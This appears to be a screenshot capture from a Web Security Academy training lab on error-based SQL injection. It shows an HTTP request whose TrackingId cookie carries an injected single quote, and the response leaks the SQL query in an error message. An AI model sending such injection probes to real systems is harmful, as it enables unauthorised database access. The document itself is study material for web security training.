 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0afb001604a96b8e81b30cb300ad0013.web-security-academy.net
3 Cookie: TrackingId=P4jmMuXY5V7FT1yM'; session=wu2DA4Jfs4ftdFEQQLxRLUxKpNH2WyOM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afb001604a96b8e81b30cb300ad0013.web-security-academy.net/filter?catego
ry=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Visible error-based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
Unterminated string literal started at position 52 in SQL SELECT * FROM tracking
WHERE id = 'P4jmMuXY5V7FT1yM''. Expected char
Unterminated string literal started at position 52 in SQL SELECT * FROM tracking WHERE id =
'P4jmMuXY5V7FT1yM''. Expected char